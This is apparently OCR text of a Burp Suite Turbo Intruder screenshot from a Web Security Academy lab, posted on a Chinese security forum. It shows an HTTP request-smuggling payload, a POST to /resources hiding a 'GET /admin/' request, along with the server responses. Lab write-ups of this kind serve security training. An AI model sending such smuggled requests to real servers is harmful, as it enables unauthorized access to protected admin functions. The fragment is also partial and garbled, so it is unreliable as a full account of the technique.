 Turbo Intruder - 0aad0076039d4f288088e4a6007e0045.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 302 33 112 68848546 68859605 1 1
1 401 1495 2855 274774 69355507 2 1
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
3 Cookie: session=rwdFIEqyq1RBngaBvRN99WsxWGpsUpeD
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 91
7
8
9 GET /admin/ HTTP/1.1
10 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /resources/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7
先知社区